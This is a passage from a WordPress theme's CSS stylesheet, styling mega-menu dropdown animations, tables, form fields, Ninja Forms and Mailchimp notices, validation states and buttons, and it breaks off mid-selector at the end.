.mega_main_menu.dropdowns_animation-anim_3 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
  transition: transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
}
.mega_main_menu.dropdowns_animation-anim_3 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  transition: transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:after,
.header .mega_main_menu.light-submenu .widgets_dropdown:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:before,
.header .mega_main_menu.light-submenu .widgets_dropdown:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:before,
.header .mega_main_menu.dark-submenu .widgets_dropdown:before {
  opacity: 0;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  transition: transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:hover:after,
.header .mega_main_menu.light-submenu .widgets_dropdown:hover:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:hover:before,
.header .mega_main_menu.light-submenu .widgets_dropdown:hover:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:hover:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown:hover:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover > li:before,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:hover:before,
.header .mega_main_menu.dark-submenu .widgets_dropdown:hover:before {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.mega_main_menu.dropdowns_animation-anim_4 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.multicolumn_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.widgets_dropdown .mega_dropdown {
  overflow: hidden;
  display: block;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  -moz-transform: perspective(600px) rotateX(-90deg);
  -ms-transform: perspective(600px) rotateX(-90deg);
  -o-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
  transition: transform 0.5s ease, opacity 0.6s ease, max-height 0.6s step-end, max-width 0.6s step-end, padding 0.6s step-end;
}
.mega_main_menu.dropdowns_animation-anim_5 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.default_dropdown li:hover > ul,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.multicolumn_dropdown:hover .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_5 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: perspective(600px) rotateX(0deg);
  -moz-transform: perspective(600px) rotateX(0deg);
  -ms-transform: perspective(600px) rotateX(0deg);
  -o-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
table {
  width: 100%;
  margin-bottom: 23px;
  border: none;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.84;
  vertical-align: middle;
  border: 1px solid #dddddd;
  border-bottom-width: 0px;
}
table > tbody > tr:last-child > td {
  border-bottom-width: 1px;
}
table > thead > tr > th {
  background: #f2f2f2;
}
table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
table > tfoot > tr > td {
  border-bottom-width: 1px;
}
table table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 23px;
  font-size: 19.5px;
  line-height: inherit;
  color: #999999;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: normal;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
output {
  display: block;
  padding-top: 14px;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
  vertical-align: middle;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: inline-block;
  width: 100%;
  padding: 11px 15px;
  font-size: 12px;
  line-height: 1.84;
  color: #333333;
  vertical-align: middle;
  background-color: transparent;
  background-image: none;
  border: 1px solid #e7e7e7;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: background 500ms ease, border 500ms ease;
  -moz-transition: background 500ms ease, border 500ms ease;
  -o-transition: background 500ms ease, border 500ms ease;
  transition: background 500ms ease, border 500ms ease;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border-color: #5d5d5d;
  outline: 0;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  color: #5d5d5d;
  background-color: transparent;
}
select:-moz-placeholder,
textarea:-moz-placeholder,
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="datetime"]:-moz-placeholder,
input[type="datetime-local"]:-moz-placeholder,
input[type="date"]:-moz-placeholder,
input[type="month"]:-moz-placeholder,
input[type="time"]:-moz-placeholder,
input[type="week"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="color"]:-moz-placeholder {
  color: #808080;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder {
  color: #808080;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder {
  color: #808080;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder {
  color: #808080;
}
select[disabled],
textarea[disabled],
input[type="text"][disabled],
input[type="password"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="time"][disabled],
input[type="week"][disabled],
input[type="number"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="color"][disabled],
select[readonly],
textarea[readonly],
input[type="text"][readonly],
input[type="password"][readonly],
input[type="datetime"][readonly],
input[type="datetime-local"][readonly],
input[type="date"][readonly],
input[type="month"][readonly],
input[type="time"][readonly],
input[type="week"][readonly],
input[type="number"][readonly],
input[type="email"][readonly],
input[type="url"][readonly],
input[type="search"][readonly],
input[type="tel"][readonly],
input[type="color"][readonly],
fieldset[disabled] select,
fieldset[disabled] textarea,
fieldset[disabled] input[type="text"],
fieldset[disabled] input[type="password"],
fieldset[disabled] input[type="datetime"],
fieldset[disabled] input[type="datetime-local"],
fieldset[disabled] input[type="date"],
fieldset[disabled] input[type="month"],
fieldset[disabled] input[type="time"],
fieldset[disabled] input[type="week"],
fieldset[disabled] input[type="number"],
fieldset[disabled] input[type="email"],
fieldset[disabled] input[type="url"],
fieldset[disabled] input[type="search"],
fieldset[disabled] input[type="tel"],
fieldset[disabled] input[type="color"] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
select {
  background: transparent url(../images/select_ui.png) no-repeat right center;
  padding-right: 23px;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  select {
    background-image: none !important;
    padding-right: 15px;
  }
}
textarea {
  height: auto;
}
.wpb_column > .wpb_wrapper .field-wrap:last-child {
  margin-bottom: 15px;
}
.field-wrap.label-left .ninja-forms-field,
.field-wrap.label-left .ninja-forms-star-rating-control,
.field-wrap.label-right .ninja-forms-field,
.field-wrap.label-right .ninja-forms-star-rating-control {
  display: inline-block;
}
.ninja-forms-response-msg.ninja-forms-error-msg {
  padding: 15px 15px;
  background: #C94240;
  color: #fff;
  margin-bottom: 15px;
}
.ninja-forms-response-msg.ninja-forms-success-msg {
  padding: 15px 15px;
  background: #8AC728;
  color: #fff;
  margin-bottom: 15px;
}
.ninja-forms-response-msg p {
  margin: 0;
}
.ninja-forms-response-msg p:empty {
  display: none;
}
.ninja-forms-field-error {
  color: #C94240;
  margin-top: 5px;
}
.ninja-forms-field-error:empty {
  display: none;
}
.ninja-forms-form-wrap input:not([type=submit]):not([type=file]),
.ninja-forms-form-wrap select,
.ninja-forms-form-wrap textarea {
  width: 100% !important;
}
.ninja-forms-form-wrap input[type=submit] {
  width: auto;
}
.ninja-forms-form-wrap form input[type=text]::-webkit-input-placeholder,
.ninja-forms-form-wrap form textarea::-webkit-input-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]::-moz-placeholder,
.ninja-forms-form-wrap form textarea::-moz-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]:-moz-placeholder,
.ninja-forms-form-wrap form textarea:-moz-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input[type=text]:-ms-input-placeholder,
.ninja-forms-form-wrap form textarea:-ms-input-placeholder {
  text-transform: none;
  color: #808080;
}
.ninja-forms-form-wrap form input,
.ninja-forms-form-wrap form textarea {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  border: 1px solid #e7e7e7;
  color: #5d5d5d;
  border-radius: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.ninja-forms-form-wrap form input:focus,
.ninja-forms-form-wrap form textarea:focus {
  background: #fcfcfc;
  border-color: #5d5d5d;
}
.ninja-forms-form-wrap form input[type=submit] {
  color: white;
  background: #0d8dd6;
  float: left;
  border: none;
  letter-spacing: 1px;
  width: auto;
  padding: 13px 27px;
}
.ninja-forms-form-wrap form input[type=submit]:active,
.ninja-forms-form-wrap form input[type=submit]:focus {
  background: #0d7cbb;
  box-shadow: none;
  outline: none;
  border-color: transparent;
}
.ninja-forms-form-wrap form .ninja-forms-error input,
.ninja-forms-form-wrap form .ninja-forms-error textarea {
  border-color: #ff5e5e;
}
.mc4wp-alert {
  margin: 1em 0;
  padding: 10px 15px;
  color: #c09853;
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  display: block;
  position: relative;
}
.mc4wp-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.mc4wp-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.mc4wp-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 23px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 65px;
  padding: 20px 25px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-lg {
  height: 65px;
  line-height: 65px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #b7c1ca;
}

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 14px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 37px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-control-static {
  padding-top: 14px;
}
.btn,
.button,
button {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 2px solid transparent;
  white-space: nowrap;
  -webkit-transition: border-color ease-in-out 500ms, background ease-in-out 500ms;
  transition: border-color ease-in-out 500ms, background ease-in-out 500ms;
  padding: 6px 20px;
  font-size: 12px;
  line-height: 1.84;
  /*border-radius: 5px;*/
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #ffffff;
  /*background-color: #e9b500;*/
  background-color: #2090CB;
  /*border-color: #e9b500;*/
  border-color: #2090CB;
}
button[type="submit"],
input[type="submit"] {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background: #e6e6e6;
  color: #4c4c4c;
  border-color: #e6e6e6;
  border: none;
  padding: 15px 21px;
  height: auto !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.button:hover,
button:hover,
input[type="submit"]:hover,
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus {
  color: #ffffff;
  text-decoration: none;
}
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.button.disabled,
button.disabled,
input[type="submit"].disabled,
.btn[disabled],
.button[disabled],
button[disabled],
input[type="submit"][disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button,
fieldset[disabled] button,
fieldset[disabled] input[type="submit"] {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:hover,
.button:hover,
button:hover,
input[type="submit"]:hover,
.btn:focus,
.button:focus,
button:focus,
input[type="submit"]:focus,
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active,
.open .dropdown-toggle.btn,
.open .dropdown-toggle.button,
.open .dropdown-togglebutton,
.open .dropdown-toggleinput[type="submit"] {
  color: #ffffff;
  /*background-color: #daa900;
  border-color: #daa900;*/
  background-color: #1C7AAB !important;
  border-color: #1C7AAB !important;
}
.btn:active,
.button:active,
button:active,
input[type="submit"]:active,
.btn.active,
.button.active,
button.active,
input[type="submit"].active,
.open .dropdown-toggle.btn,
.open .dropdown-toggle.button,
.open .dropdown-togglebutton,
.open .dropdown-toggleinput[type="submit"] {
  background-image: none;
}
.btn.disabled,
.button.disabled,
button.disabled,
input[type="submit"].disabled,
.btn[disabled],
.button[disabled],
button[disabled],
input[type="submit"][disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button,
fieldset[disabled] button,
fieldset[disabled] input[type="submit"],
.btn.disabled:hover,
.button.disabled:hover,
button.disabled:hover,
input[type="submit"].disabled:hover,
.btn[disabled]:hover,
.button[disabled]:hover,
button[disabled]:hover,
input[type="submit"][disabled]:hover,
fieldset[disabled] .btn:hover,
fieldset[disabled] .button:hover,
fieldset[disabled] button:hover,
fieldset[disabled] input[type="submit"]:hover,
.btn.disabled:focus,
.button.disabled:focus,
button.disabled:focus,
input[type="submit"].disabled:focus,
.btn[disabled]:focus,
.button[disabled]:focus,
button[disabled]:focus,
input[type="submit"][disabled]:focus,
fieldset[disabled] .btn:focus,
fieldset[disabled] .button:focus,
fieldset[disabled] button:focus,
fieldset[disabled] input[type="submit"]:focus,
.btn.disabled:active,
.button.disabled:active,
button.disabled:active,
input[type="submit"].disabled:active,
.btn[disabled]:active,
.button[disabled]:active,
button[disabled]:active,
input[type="submit"][disabled]:active,
fieldset[disabled] .btn:active,
fieldset[disabled] .button:active,
fieldset[disabled] button:active,
fieldset[disabled] input[type="submit"]:active,
.btn.disabled.active,
.button.disabled.active,
button.disabled.active,
input[type="submit"].disabled.active,
.btn[disabled].active,
.button[disabled].active,
button[disabled].active,
input[type="submit"][disabled].active,
fieldset[disabled] .btn.active,
fieldset[disabled] .button.active,
fieldset[disabled] button.active,
fieldset[disabled] input[type="submit"].active {
  background-color: #e9b500;
  border-color: #e9b500;
}
button[type="submit"]:focus,
input[type="submit"]:focus,
button[type="submit"]:active,
input[type="submit"]:active,
button[type="submit"]:hover,
input[type="submit"]:hover {
  border-color: #f0f0f0 !important;
  background-color: #f0f0f0 !important;
  color: #4c4c4c !important;
}
.btn .badge,
.button .badge,
button .badge,
